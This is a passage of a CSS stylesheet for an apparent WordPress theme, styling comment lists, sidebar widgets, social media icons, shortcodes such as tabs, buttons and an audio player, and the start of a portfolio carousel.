.non_touch_device .post_wrap:hover ~ .navigation,
.non_touch_device .post_track.open .navigation,
.non_touch_device .post_wrap:hover ~ .slideshow_nav{
	z-index: -1;
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
	opacity: 0;
}
.navigation a{
	display: block;
	width: 60px;;
	height: 60px;
	/*background: #fff;*/
	float: left;
	margin-right: 3px;
	cursor: pointer;
	overflow: hidden;
	position: relative;
	z-index: 10;
}

.search_nav, .pagination{
	margin-top: 50px;
	padding-top: 50px;
	border-top:1px solid rgba(157,157,157,0.2);
}


/* -----------------  Comments Box   ------------------ */
.comments-area, .comments_list_box{
	border-top:1px solid rgba(157,157,157,0.2);
	padding-top: 46px;
}
.commentlist{
	padding-top: 22px;
}
.commentlist ul{
	margin: 20px 0 0 20px;
}
.commentlist li{
	margin-top: 18px;
}
.commentlist>li:first-child{
	margin-top: 0;
}
.commentlist .comment_text{
	background: rgba(157,157,157,0.09);
	padding: 8px 16px;
	font-size: 12px;
	margin: 10px 0 0;
	position: relative;
}
.commentlist .comment_text p {
	margin: 0;
}
.commentlist .comment_text:before{
	display: block;
	width: 16px;
	height: 8px;
	position: absolute;
	top: -8px;
	left: 34px;
	background: url("../images/coment_before.png") 0 0 no-repeat;
	content: "";
}
.comment-reply-link{
	color: #a28c46;
}
.comment-reply-link:hover{
	color: #fff;
}
.comment-author{
	padding-left: 24px;
	overflow: hidden;
}
.commentlist li figure{
	display: block;
	float: left;
	margin: 2px 14px 0 24px ;
}

.coment_time{
	font-size: 12px;
	overflow: hidden;
}
/* =========================== WIDGETS ======================== */

/* --------------------------- testimonials --------------- */

.testimonials{
	font-size: 12px;
	position: relative;
}
.testimonials .controls{
	position: relative;
}
.testimonials .controls{
	height: 18px;
	margin-bottom: 17px;
}
.testimonials .controls a{
	top: 0;
}
.widget-area .testimonials .controls a, .widget-area #wp-calendar #prev, .widget-area #wp-calendar #next{
	top: -29px;
}
.widget-area .testimonials .controls{
	height: auto;
	margin-bottom: 0;
}
.testimonials .controls a, #wp-calendar #prev, #wp-calendar #next{
	display: block;
	position: absolute;
	width: 18px;
	height: 18px;
	/*background-color: #efefef;*/
	background-position: 50% -13px;
	background-repeat: no-repeat;
	cursor: pointer;
}


.testimonials .controls a.prev, #wp-calendar #prev{
	right: 23px;
	background-image: url("../images/prev_arrow.png");
}
.testimonials .controls a.next, #wp-calendar #next{
	right: 0px;
	background-image: url("../images/next_arrow.png");
}
.testimonials .controls a:hover, #wp-calendar #prev:hover, #wp-calendar #next:hover{
	/*background-color: #a28c46;*/
	/*background-position: 50% 6px;*/
}
.testimonial_meta{
	text-align: right;
	/*color: #9a9a9a;*/
}
.testimonial_author{
	/*color: #a28c46;*/
	margin-bottom: -2px;
}
.testimonials .slides{
	position: relative;
}

.testimonials .slide{
	width: 100%;
	display: none;
	-webkit-backface-visibility: hidden;
}
.testimonials .slides .slide:first-child{
	display: block;
	position: relative;
}

.quote,
blockquote{
	position: relative;
	background: url("../images/testimonial_bg.png") repeat;
	padding: 16px;
	font-size: 12px;
	margin-bottom: 15px;
}
blockquote{
	margin-left: 0;
	margin-right: 0;
}
blockquote p{
	margin: 18px 0 0;
}
blockquote p:first-child{margin: 0;}
.quote:after,
blockquote:after{
	display: block;
	position: absolute;
	width: 11px;
	height: 11px;
	right: 38px;
	bottom: -11px;
	background: url('../images/quote_after.png') 0 0 no-repeat;
	content: "";
}
/* -------------------------- Twitter ------------------------------ */
.twitter-item{
	margin-top: 17px;
}
.widget_twitter{
	font-size: 13px;
}
.widget_twitter .twitter-item:first-child{
	margin-top: 0;
} 
.widget_twitter a{
	color: #a28c46;
}
.widget_twitter a:hover{
	color: #fff;
}
.twitter-date:before{
	display: block;
	height: 6px;
	content: "";
}
.widget_twitter .twitter-date{
	color: #484849 !important;
	font-style: italic;
	font-size: 12px;
}
/* -------------------------- Calendar ------------------------------ */
#calendar_wrap{
	position: relative;
}
.widget_calendar caption{
	text-align: left;
	/*color: #fff;*/
	display: block;
	position: absolute;
	width: 100%;
	left: 0;
	top: -35px;
}
#wp-calendar{
	width: 100%;
	margin-top: 55px;
}
.widget_calendar th{
/*	color: #fff;*/
}
#wp-calendar td, #wp-calendar th{
	text-align: center;
	padding: 2px 0;
}
#wp-calendar th{
	font-size: 14px;
}
#today{
	color: #fff;
	/*background: #a28c46;*/
}
.widget_calendar tfoot{
	position: absolute;
	display: block;
	width: 100%;
	top: -5px;
	left: 0;
}
#wp-calendar{
	border-spacing: 1px;
	border-collapse: separate;
}
#wp-calendar th{
	border: 1px solid transparent;
}
#wp-calendar td{
	border: 1px solid rgba(157,157,157,0.2);
}
#wp-calendar #prev{
	right: 26px;
}
#wp-calendar #prev a{
	background-image: url("../images/prev_arrow.png");
}
#wp-calendar .pad a, #wp-calendar .pad{display: none !important;}
#wp-calendar #next{
	right: 3px;
	left: auto;
}
#wp-calendar #next a{
	background-image: url("../images/next_arrow.png");
}
#wp-calendar #prev, #wp-calendar #next{
	padding: 0;
	border: none;
	top: -28px;
}
#wp-calendar #prev a, #wp-calendar #next a{
	display: block;
	background-repeat: no-repeat;
/*	background-color: #fff;*/
	background-position: 50% 6px;
	width: 100%;
	height: 100%;
	overflow: hidden;
	text-indent: -100px;
}
#wp-calendar #prev a:hover, #wp-calendar #next a:hover{
	/*background-color: #a28c46;*/
	background-position: 50% -13px;
}
/* ---------------------- Comments --------------------------- */
#recentcomments{margin-top: -7px;}
#recentcomments a{
/*	color: #a28c46;*/
}
#recentcomments>li{
	background: url("../images/comments_ico.png") 7px 13px no-repeat;
	padding: 8px 0 9px 30px;
	border-top: 1px solid rgba(157,157,157,0.2);
}
#recentcomments>li:first-child{border-top: none;}

.feedback input[type="submit"]{
	color: #fff;
}
/*.widget-area a:hover, 
#recentcomments a:hover,*/
.contactformWidget button[type="submit"]:hover, .feedback input[type="submit"]:hover{
	color: #000;
}

.solid_box.white_bg .widget-area a:hover, .solid_box.white_bg .widget_popular_posts li .recent_txt>a, .link1:hover{
	color: #a28c46;
}
 .solid_box.white_bg #recentcomments a:hover, .solid_box.white_bg .tweet_list a:hover, .solid_box.white_bg #wp-calendar th, .solid_box.white_bg .widget_calendar caption,  .solid_box.white_bg .widget_popular_posts li .recent_txt>a:hover, .solid_box.white_bg .link1, .solid_box.white_bg .widget-area button, .solid_box.white_bg .widget-area input[type="submit"]{
 	color: #242425;
 }

/* -------------------- Popular and Recent Posts ------------------------ */
.widget_popular_posts{

}
a.comments{
	font-size: 12px;
}
.widget_popular_posts li, .widget_recent_posts li{
	overflow: hidden;
	margin-top: 19px;
}
.widget_popular_posts li:first-child, .widget_recent_posts li:first-child{margin-top: 0;}
.widget_popular_posts li>a, .widget_recent_posts li>a{
	display: block;
	float: left;
	position: relative;
	overflow: hidden;
	margin: 0 9px 0 0;
}

.widget_popular_posts li>a:hover, .widget_recent_posts li>a:hover{
	border-color: #fff;
}
.solid_box.white_bg .widget_popular_posts li>a, .solid_box.white_bg .feedback input, .solid_box.white_bg .feedback textarea, .solid_box.white_bg .widget-area input[type="text"], .solid_box.white_bg .widget-area textarea {
	border-color: #dbdada;
}
.solid_box.white_bg .feedback input, .solid_box.white_bg .feedback textarea, .solid_box.white_bg .widget-area input[type="text"], .solid_box.white_bg .widget-area textarea{background: #fff;}
.solid_box.white_bg .widget_popular_posts li>a:hover{
	border-color: #a28c46;
}
.widget_popular_posts li>a .placeholder, .widget_recent_posts li>a .placeholder{
	display: block;
}
.widget_popular_posts li>a .placeholder img,
.widget_recent_posts li>a .placeholder img,
.widget_popular_posts li>a img,
.widget_recent_posts li>a img{
 width: 61px !important;
 height: 61px !important;
}
.widget_popular_posts li .recent_txt, .widget_recent_posts li .recent_txt{
	overflow: hidden;
	float: none;
	padding: 1px 0;
}
.widget_popular_posts li .recent_txt p, .widget_recent_posts li .recent_txt p{
	margin: 0;
}
/*.widget_popular_posts li .recent_txt a, .widget_popular_posts li .recent_txt  a.comments:hover{
	color: #fff;
}
.widget_popular_posts li .recent_txt a:hover, .widget_popular_posts li .recent_txt  a.comments{
	color: #a28c46;
}*/

/* -------------- Contact Form ------------------- */
#searchform input[type="submit"], .widget-area button, .widget-area input[type="submit"], .widget_mailchimp input[type="text"]{
	border: none;
	background-color: transparent;
}
#commentform p, .form_line{
	position: relative;
	margin-bottom:5px;
}
#commentform p:last-child{margin-bottom: 0;}

label.error{
	position: absolute;
	right: 5px;
	top: 5px;
	overflow: hidden;
	width: 23px;
	height: 23px;
	background: url(../images/error.png) no-repeat 0 0;
	background-size: 23px 23px;
	text-indent: -1000em;
	z-index: 99999;
	margin-top: 0 !important;
}

select{
	width: 100%;
	display: block;
	margin: 5px 0;
	background: transparent;
	border: 1px solid rgba(157,157,157,0.2);
	background-color: rgba(0,0,0,0.20);
	outline: none;
	font-size: 13px;
	color: #757575;
	padding: 8px 10px 7px;
	outline: none;
	width: 100%;
	position: relative;
	font-family: Arial, Helvetica, sans-serif;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
}
.form_line label.radio,
.form_line label.checkbox{
	display: inline-block;
}
.form_line label.radio{margin-right: 10px;}
input.checkbox{margin-top: 0px;}
.form_line label{display: block;margin-top: 5px;}
/* ------------- Feedburner -------------- */
.widget_feedburner{

}
.widget_feedburner label{
	display: block;
	margin-bottom: 9px;
	font-size: 12px;
}
#searchform .sub_wrap, .widget_feedburner .sub_wrap, .widget-area .sub_wrap{
	margin-top: 6px;
}
fieldset{
	border: none;
}

/* ------------------   Fkickr ---------------------- */
.widget_flickr .box{
	margin-bottom: -10px;
}
.flickr_badge_image{
	display: inline-block;
	margin: 0 10px 10px 0;
}
.flickr_badge_image img{
	width: 67px;
	height: 67px;
	z-index: 1;
}
.flickr_badge_image a{
	position: relative;
	display: block;
	width: 67px;
	height: 67px;
}
.flickr_badge_image a:after,
.widget_popular_posts li>a:after,
.widget_recent_posts li>a:after{
	display: block;
	position: absolute;
	width: 100%;
	height: 100%;
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
	opacity: 0;
	z-index: 2;
	top: 0;
	left: 0;
	content: "";
}
.widget_popular_posts li>a img,
.widget_recent_posts li>a img{
	position: relative;
	display: block;
	z-index: 1;
}
.flickr_badge_image:hover a:after,
.widget_popular_posts li>a:hover:after,
.widget_recent_posts li>a:hover:after{
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=60)";
	opacity: .6;
}
/* -----------------  Gallery ----------------------- */
.widget_gallery ul{
	margin-left: -10px;
}
.widget_gallery li{
	display: inline-block;
	margin: 11px 0px 0px 13px;
}


/* --------------- Widget Lists --------------------- */
.widget_archive ul li a, .widget_categories ul li a, .widget_meta ul li a, .widget_nav_menu ul li a, .widget_pages ul li a, .widget_rss ul li a, 
.custom_menu>li>a{
	display: block;
	border-top: 1px solid rgba(157,157,157,0.2);
	padding: 11px 13px 10px;
	color: #fff ;
}
.widget_archive ul li:hover a,
.widget_categories ul li:hover a,
.widget_meta ul li:hover a,
.widget_nav_menu ul li:hover a,
.widget_pages ul li:hover a,
.widget_rss ul li:hover a, 
.custom_menu>li:hover>a,
.side_menu .current_page_item>a,
.side_menu .current_page_parent>a{
/*	background-color: #a28c46;*/
	/*border-color: #a28c46;*/
}
.widget_archive .children li a,
.widget_categories .children li a{
	padding-left: 30px;
}

.widget_gallery li:first-child a, .widget_archive ul li:first-child a, .widget_categories ul li:first-child a, .widget_meta ul li:first-child a, .widget_nav_menu ul li:first-child a, .widget_pages ul li:first-child a, .custom_menu li:first-child a{
	margin-top: 0;
	border-top: none;
}

.custom_menu .sub-menu li a{
	padding-left: 13px;
	display: block;
}

.custom_menu>li>.sub-menu>li:hover>a,
.widget-area .custom_menu>li>.sub-menu>li.menu-item.open>a{
	background-color: #383839 !important;
	/*color: #fff;*/
}
/* ---------------- Social Links ------------------- */
.widget_social_links ul{
	overflow: hidden;
}
.widget_social_links li{
	display: block;
	margin: 0 5px 2px 0;
	float: left;
}



/* ---------------- Footer and Header social ---- */
.social_links{
	display: inline-block;
	width: 26px;
	height: 26px;
	overflow: hidden;
	position: relative;
	background-position: 50% 50%;
	background-repeat: no-repeat;
	background-color: transparent;
}
.social_links:hover{
	background-color: #a28c46;
}
/* ---------------- Header social------ */
header .social_links{
	display: inline-block;
	margin:0px 0 4px 2px;
	vertical-align: middle;
}
header .social_links:before,
 .light .social_links:before{
	display: block;
	position: absolute;
	left: 0;
	top: 0;
	z-index: -1;
	right: 0;
	bottom: 0;
	background: #fff;
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=20)";
	opacity: 0.2;
	content: "";
}
header .social_links.rss_feed span,
.black_icons .social_links.rss_feed span{
	background-image: url("../images/rss_b.png");
}
header .social_links.facebook_account span,
.black_icons .social_links.facebook_account span{
	background-image: url("../images/facebook_b.png");
}
header .social_links.twitter_account span,
.black_icons .social_links.twitter_account span{
	background-image: url("../images/twitter_b.png");
}
header .social_links.dribble_account span,
.black_icons .social_links.dribble_account span{
	background-image: url("../images/dribble_b.png");
}
header .social_links.email_to span,
.black_icons .social_links.email_to span{
	background-image: url("../images/email_to_b.png");
}
header .social_links.google_plus_account span,
.black_icons .social_links.google_plus_account span{
	background-image: url("../images/google_p_b.png");
}
header .social_links.flicker_account span,
.black_icons .social_links.flicker_account span{
	background-image: url("../images/flickr_b.png");
}
header .social_links.vimeo_account span,
.black_icons .social_links.vimeo_account span{
	background-image: url("../images/vimeo_b.png");
}
header .social_links.linkedin_account span,
.black_icons .social_links.linkedin_account span{
	background-image: url("../images/linkedin_b.png");
}
header .social_links.youtube_account span,
.black_icons .social_links.youtube_account span{
	background-image: url("../images/youtube_b.png");
}
header .social_links.pinterest_account span,
.black_icons .social_links.pinterest_account span{
	background-image: url("../images/pinterest_b.png");
}
header .social_links.picasa_account span,
.black_icons .social_links.picasa_account span{
	background-image: url("../images/picasa_b.png");
}
header .social_links.digg_account span,
.black_icons .social_links.digg_account span{
	background-image: url("../images/digg_b.png");
}
header .social_links.plurk_account span,
.black_icons .social_links.plurk_account span{
	background-image: url("../images/plurk_b.png");
}
header .social_links.tripadvisor_account span,
.black_icons .social_links.tripadvisor_account span{
	background-image: url("../images/tripadvisor_b.png");
}
header .social_links.yahoo_account span,
.black_icons .social_links.yahoo_account span{
	background-image: url("../images/yahoo_b.png");
}
header .social_links.delicious_account span,
.black_icons .social_links.delicious_account span{
	background-image: url("../images/delicious_b.png");
}
header .social_links.devianart_account span,
.black_icons .social_links.devianart_account span{
	background-image: url("../images/devianart_b.png");
}
header .social_links.tumblr_account span,
.black_icons .social_links.tumblr_account span{
	background-image: url("../images/tumblr_b.png");
}
header .social_links.skype_account span,
.black_icons .social_links.skype_account span{
	background-image: url("../images/skype_b.png");
}
header .social_links.apple_account span,
.black_icons .social_links.apple_account span{
	background-image: url("../images/apple_b.png");
}
header .social_links.aim_account span,
.black_icons .social_links.aim_account span{
	background-image: url("../images/aim_b.png");
}
header .social_links.paypal_account span,
.black_icons .social_links.paypal_account span{
	background-image: url("../images/paypal_b.png");
}
header .social_links.blogger_account span,
.black_icons .social_links.blogger_account span{
	background-image: url("../images/blogger_b.png");
}
header .social_links.behance_account span,
.black_icons .social_links.behance_account span{
	background-image: url("../images/behance_b.png");
}
header .social_links.myspace_account span,
.black_icons .social_links.myspace_account span{
	background-image: url("../images/myspace_b.png");
}
header .social_links.stumble_account span,
.black_icons .social_links.stumble_account span{
	background-image: url("../images/stumble_b.png");
}
header .social_links.forrst_account span,
.black_icons .social_links.forrst_account span{
	background-image: url("../images/forrst_b.png");
}
header .social_links.imdb_account span,
.black_icons .social_links.imdb_account span{
	background-image: url("../images/imdb_b.png");
}
header .social_links.instagram_account span,
.black_icons .social_links.instagram_account span{
	background-image: url("../images/instagram_b.png");
}

/* --------- social links in other containers------------------ */
.social_links span, header .social_links span{
	font-size: 0;
	display: block;
	background-position: 50% 50%;
	background-repeat: no-repeat;
	height: 26px;
	width: 26px;
	position: relative
}
.social_links:before{
	display: block;
	position: absolute;
	left: 0;
	top: 0;

	right: 0;
	bottom: 0;
	background-color: #000;
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=60)";
	opacity: 0.6;
	content: "";
}
.post_box .social_links:before{
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=40)";
	opacity: 0.4;
}
.social_links.rss_feed span{
	background-image: url("../images/rss.png");
}
.social_links.rss_feed:hover span{
	background-color: #ffb400;
}

.social_links.facebook_account span{
	background-image: url("../images/facebook.png");
}
.social_links.facebook_account:hover span{
	background-color: #3b5998;
}

.social_links.twitter_account span{
	background-image: url("../images/twitter.png");
}
.social_links.twitter_account:hover span{
	background-color: #00c3f4;
}

.social_links.dribble_account span{
	background-image: url("../images/dribble.png");
}
.social_links.dribble_account:hover span{
	background-color: #f977a6;
}

.social_links.email_to span{
	background-image: url("../images/email_to.png");
}
.social_links.email_to:hover span{
	background-color: #a8c000;
}

.social_links.google_plus_account span{
	background-image: url("../images/google_p.png");
}
.social_links.google_plus_account:hover span{
	background-color: #d73d32;
}

.social_links.flicker_account span{
	background-image: url("../images/flickr.png");
}
.social_links.flicker_account:hover span{
	background-color: #ff0084;
}

.social_links.vimeo_account span{
	background-image: url("../images/vimeo.png");
}
.social_links.vimeo_account:hover span{
	background-color: #1ab7ea;
}

.social_links.linkedin_account span{
	background-image: url("../images/linkedin.png");
}
.social_links.linkedin_account:hover span{
	background-color: #4b8df7;	
}

.social_links.youtube_account span{
	background-image: url("../images/youtube.png");
}
.social_links.youtube_account:hover span{
	background-color: #b72d28;
}

.social_links.pinterest_account span{
	background-image: url("../images/pinterest.png");
}
.social_links.pinterest_account:hover span{
	background-color: #cb2027;
}

.social_links.picasa_account span{
	background-image: url("../images/picasa.png");
}
.social_links.picasa_account:hover span{
	background-color: #4b8df8;
}

.social_links.digg_account span{
	background-image: url("../images/digg.png");
}
.social_links.digg_account:hover span{
	background-color: #1b5891;
}

.social_links.plurk_account span{
	background-image: url("../images/plurk.png");
}
.social_links.plurk_account:hover span{
	background-color: #cf682f;
}

.social_links.tripadvisor_account span{
	background-image: url("../images/tripadvisor.png");
}
.social_links.tripadvisor_account:hover span{
	background-color: #589642;
}

.social_links.yahoo_account span{
	background-image: url("../images/yahoo.png");
}
.social_links.yahoo_account:hover span{
	background-color: #ab64bc;
}

.social_links.delicious_account span{
	background-image: url("../images/delicious.png");
}
.social_links.delicious_account:hover span{
	background-color: #004795;
}

.social_links.devianart_account span{
	background-image: url("../images/devianart.png");
}
.social_links.devianart_account:hover span{
	background-color: #54675a;
}

.social_links.tumblr_account span{
	background-image: url("../images/tumblr.png");
}
.social_links.tumblr_account:hover span{
	background-color: #34526f;
}

.social_links.skype_account span{
	background-image: url("../images/skype.png");
}
.social_links.skype_account:hover span{
	background-color: #33bff3;
}

.social_links.apple_account span{
	background-image: url("../images/apple.png");
}
.social_links.apple_account:hover span{
	background-color: #4c4c4c;
}

.social_links.aim_account span{
	background-image: url("../images/aim.png");
}
.social_links.aim_account:hover span{
	background-color: #ffb400;
}

.social_links.paypal_account span{
	background-image: url("../images/paypal.png");
}
.social_links.paypal_account:hover span{
	background-color: #0079c1;
}

.social_links.blogger_account span{
	background-image: url("../images/blogger.png");
}
.social_links.blogger_account:hover span{
	background-color: #ff6403;
}

.social_links.behance_account span{
	background-image: url("../images/behance.png");
}
.social_links.behance_account:hover span{
	background-color: #1769ff;
}

.social_links.myspace_account span{
	background-image: url("../images/myspace.png");
}
.social_links.myspace_account:hover span{
	background-color: #003399;	
}

.social_links.stumble_account span{
	background-image: url("../images/stumble.png");
}
.social_links.stumble_account:hover span{
	background-color: #cc492b;
}

.social_links.forrst_account span{
	background-image: url("../images/forrst.png");
}
.social_links.forrst_account:hover span{
	background-color: #176023;
}

.social_links.imdb_account span{
	background-image: url("../images/imdb.png");
}
.social_links.imdb_account:hover span{
	background-color: #f4c118;
}

.social_links.instagram_account span{
	background-image: url("../images/instagram.png");
}
.social_links.instagram_account:hover span{
	background-color: #99654d;
}


/* ---------------- Cloud Tags ----------------- */
.widget_tag_cloud{
	overflow: hidden;
}
.widget_tag_cloud a{
	display: block;
	float: left;
	padding: 6px 10px 5px;
	/*color: #7a7a7a !important;*/
	margin:0 2px 2px 0;
	text-transform: capitalize;
	position: relative;
	background-color: rgba(157,157,157,0.15);
}
.widget_tag_cloud a:hover{
	/*color: #fff !important;*/
	background-color: #a28c46;
}
.widget_archive a, .widget_categories a, .widget_meta a, .widget_nav_menu a, .widget_tag_cloud a{
	color: #79797a;
}



/* ---------------- Pages -----------------------  */
.widget_pages ul ul a{
	padding-left: 25px;
}

/* ---------------- Search ---------------------  */

#searchform{
	padding: 0 31px 0 0 !important;
}
#searchform input[type="text"]{
	border: none;
	background: none;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
	width: 100%;
	padding: 7px 10px 8px 10px;
	/*color: #757575;*/

}
#searchform input[type="submit"], .widget_search input[type="submit"]{
	position: absolute;
	width: 32px;
	height: 33px;
	right: -1px;
	top: -1px;
	cursor: pointer;
	background: url("../images/search_sub.png") 50% 1px no-repeat;
	overflow: hidden;
	display: block;
	text-indent: 999px;
}
#searchform input[type="submit"]:hover, .widget_search input[type="submit"]:hover{
	background-position: 50% -30px;
}
input, textarea, select{
	-webkit-border-radius:0px; 
	-moz-border-radius:0px; 
	-khtml-border-radius:0px;
	border-radius:0px;
}

/* ================ Sidebar ===================== */
.widget-area{
	font-size: 14px;
}
.widget-title{
	margin-bottom: 15px;
}
.widget-area .widget{
	padding: 19px 28px;
}
.widget-area .widget:first-child{padding-top: 51px;}
.widget-area .widget:last-child{margin-bottom: 0;}
.screen-reader-text{
	display: none;
}

/* ================= Short Codes ================= */


/*	Audio */	
.jp-play,.jp-pause {
	display: block;
	width: 34px;
	height: 26px;
	text-indent: -9999em;
	background-repeat: no-repeat;
	background-position: 50% 50%;
}

.jp-control {
	float: left;
	margin-right: 2px;
}

.jp-play{
	background: url(../images/i_play.png) 50% 9px no-repeat;
}
.jp-play:hover{
	/*background-color: #fff;*/
	background-position: 50% -13px;
}

.jp-pause{
	background-image: url(../images/i_pause.png);
	/*background-color: #fff;*/
}

.jp-gui {
	margin-left: 0;
	padding: 0 12px 0 11px;
	margin-left: 34px;
	height: 26px;
	position: relative;
	background: #2c2c2d;
}

.jp-progress {
	padding: 12px 81px 0 0;;
}

.jp-seek-bar {
	height: 2px;
	cursor: pointer;
	background: #464646
}
.jp-play-bar{
	/*background-color: #a28c46;*/
}

.jp-play-bar {
	height: 2px;
}

.jp-volume {
	background: url(../images/sound_icon.png) no-repeat 0 0;
	position: absolute;
	height: 24px;
	right: 13px;
	width: 42px;
	top: 8px;
	padding: 4px 0 0 15px;
}

.jp-volume-bar {
	height: 2px;
	cursor: pointer;
	background: #464646;
}

.jp-volume-bar-value {
	height: 2px;
	/*background: #a28c46;*/
}

.jp-title {
	padding: 10px 2px;
}

.jp-title strong {
	font-weight: 400;
}

.jp-no-solution {
	visibility: hidden;
}
.jp-seek-bar {width: 100% !important;}


/* -------------------------- Highlight ---------------------- */
.hdark{
	background:rgba(157,157,157,0.09);
	color: #fff;
	display: inline-block;
	padding: 0 5px;
	margin-bottom: 18px;
}
/* -------------------------- List ------------------------- */
.th_list{
	margin-bottom: 18px;
	overflow: hidden;
}
.th_list li{
	position: relative;
	padding: 4px 0 4px 25px;
	margin-top: 1px;	
}
.th_list li:first-child{margin-top: 0;}
.th_list li>span{
	display: block;
	width: 5px;
	height: 5px;
	position: absolute;
	top: 50%;
	left: 8px;
	margin-top: -2px;
	border-radius: 5px;
	vertical-align: middle;
}
.th_list.th_list_animated li:hover{
	/*background-color: #2e2e2f;*/
}
/* ------------------------- Table --------------------------*/
	table.th_table { margin-bottom: 21px; width:100%}
	table.th_table th, table.th_table td, table.th_table caption { padding: 10px 15px }
	table.th_table caption { background: #eee}
	table.th_table thead { background: #383839}
	table.th_table thead th { text-align:left;  color:#fafafa}
	table.th_table tbody td { border-top:1px solid rgba(157,157,157,0.2);}
	table.th_table tbody tr:first-child td { border-top:0}
	/*table.th_table tbody tr:hover td {background:#2f2f30}*/
	table.th_table tfoot { font-style: italic}

/* -------------------------- Notifications ---------------- */
.th_notification{
	padding: 20px 20px 20px 60px;
	margin: 0px 0 18px;
}
.th_notification{
	background-repeat: no-repeat;
	background-position: 17px 50%;
	background-color: rgb(157,157,157);
  	background-color: rgba(157,157,157,0.09);
}
.th_notification.notification_warning{
	background-image: url("../images/i_warning.png");
}
.th_notification.notification_error{
	background-image: url("../images/i_errorn.png");
}
.th_notification.notification_info{
	background-image: url("../images/i_info.png");
}
.th_notification.notification_mark{
	background-image: url("../images/i_successful.png");
}
/* ------------------------ Buttons ------------------------ */
.th_button{
	display:inline-block;
	text-transform: lowercase;
	color: #fff;
}

.btn_small {
	padding: 5px 12px;
	font-size: 12px;
}

.btn_middle {
	padding: 7px 13px;
	font-size: 14px;
	text-transform: uppercase;
}
.btn_large{
	font-size: 14px;
	padding: 13px 22px;
	text-transform: uppercase;
}
.btn_small, .btn_middle, .btn_large{
	margin-bottom: 18px;
	display: inline-block;
	position: relative;
	overflow: hidden;
}
header .btn_small, .btn_middle, .btn_large{
	margin-bottom: 0;
}
.btn_small:after, .btn_middle:after, .btn_large:after{
	z-index: 1 !important;
}
.btn_small span, .btn_middle span, .btn_large span{
	display: inline-block;
	z-index: 2;
	position: relative;
}
footer .btn_small,
footer .btn_middle,
footer .btn_large
{
	margin-bottom: 0;
	vertical-align: middle;
}
/* -------------------------- HR ------------------------------*/
hr{
	border: none;
	border-bottom: 1px solid #383839;
	border-color: #383839;
	margin-bottom: 18px;
}
/* -------------------------- Toggle ------------------------- */
.toggle {
	padding: 12px 25px 13px 0px; margin-bottom:18px;
	border-radius: 2px;
	clear: both;
	border: 1px solid rgba(157,157,157,0.2);
}
.toggle + div.toggle { margin-top:-12px;}


h4.trigger { position: relative; padding: 0px 0px 0px 41px;  margin: 0; cursor: pointer;font-size: 16px;font-weight: normal;}
.t_ico {
	position: absolute; top: 50%; left: 12px;
	margin-top: -10px;
	display: block; width: 20px; height: 20px;
	background:url(../images/title_icon.png);
	background-repeat: no-repeat;
	background-position: 50% 50%;
	z-index: 1;
}
.active .t_ico { background:url(../images/minus_icon.png) no-repeat 50% 50%;}
.toggle_container {	 padding: 14px 0px 0px 14px; display: none}

/* -------------------------- TABS ------------------------ */
.tabgroup { display: none; }
.no-js .tabgroup { display: block }
.no-js .tabgroup div { clear: both }
.ui-tabs, .th_contact-form{ margin-bottom: 18px;}
.contact_box .th_contact-form{margin-bottom: 4px;}
.ui-tabs .ui-tabs-nav{ margin: 0px 0 0px; padding: 2px 1px 0 0px; display: block;overflow: hidden;position: relative;}
.ui-tabs .ui-tabs-nav:after{display: block;width: 100%;height: 1px;position: absolute;right: 0;bottom: 0;background: rgba(157,157,157,0.2);content: "";}
.ui-tabs .ui-tabs-nav li { list-style: none; float: left; position: relative; padding: 0; border: 1px solid rgba(157,157,157,0.2);margin: -1px 2px 0 0;}
.ui-tabs .ui-tabs-nav li:first-child{border-left:  1px solid rgba(157,157,157,0.2);}
.ui-tabs .ui-tabs-nav li a {display: inline-block; padding: 8px 13px 6px; text-decoration: none;	}
.ui-tabs .ui-tabs-nav li.ui-tabs-active {z-index: 2;}
/*.ui-tabs .ui-tabs-nav li.ui-tabs-active:after{width: 100%;height: 1px;display: block;position: absolute;left: 0;bottom: 0px;content: "";}*/
.ui-tabs .ui-tabs-nav li.ui-tabs-active a,
.ui-tabs .ui-tabs-nav li.ui-state-disabled a,
.ui-tabs .ui-tabs-nav li.ui-state-processing a { cursor: text; }
.ui-tabs .ui-tabs-nav li a,
.ui-tabs.ui-tabs-collapsible
.ui-tabs-nav li.ui-tabs-active a { cursor: pointer; }
.ui-tabs .ui-tabs-panel {
	display: block; clear: both;
	padding: 11px 13px 10px; margin: 0 0 0;
	border: 1px solid rgba(157,157,157,0.2);
	border-top: none;
	overflow: hidden;
}
.ui-tabs .ui-tabs-hide { display: none !important; }

/* -------------------------- Columns ------------------------ */
.one_half, .one_third, .two_third, .one_fourth, .three_fourth { float: left; margin-right: 3.8%;margin-bottom: 18px;}
.one_half { width: 48%;}
.one_third { width: 30.66%; }
.two_third { width: 65.32%; }
.one_fourth { width: 22%; }
.three_fourth { width: 74%; }
.one_half.last, .one_third.last, .two_third.last, .one_fourth.last, .three_fourth.last { margin-right: 0px;}

.one_third.last:after, 
.one_half.last:after, 
.one_fourth.last:after, 
.two_third.last:after,
.three_fourth.last:after{
	clear: both;
	display: block;
	width: 100%;
	height: 1px;
	content: "";
}
/* ================= Portfolio Page ================== */

.carousel{
	width: 100%;
	height: 100%;
	top: 0;
	left: 0;
	line-height: 100%;
}
.carousel:before{
	 content: '';
	  display: inline-block;
	  height: 100%;
	  vertical-align: middle;
}
.carousel .inner{
	line-height: 1.2em;
	vertical-align: middle;
	position: relative;
	margin: 0 auto;
}
.carousel_list{
	z-index: 8\0/;
}
.carousel_list>li{
	width: 306px;
	height: 399px;
	margin: 0 7px;
	text-align: left;
	z-index: 9;
}
.carousel_list>li:hover,
.carousel_list>li.ihover{
	z-index: 10;
}
.carousel_list>li>a{
	top: 0;
	bottom: 0;
	left: 0;
	right: 0;
	overflow: hidden;
	background-color: #fff;
}
.carousel_list>li:hover>a,
.carousel_list>li.ihover>a{
	left: -15px;
	right: -15px;
	bottom: -20px;
	top: -20px;

}
.carousel_list>li>a img,
.carousel_list>li>a img{
	width: 100%;
	height: 100%;
}
.carousel_list .title, .carousel_list .title_rollover{
	font-size: 17px;
	line-height: 20px;
	text-transform: uppercase;
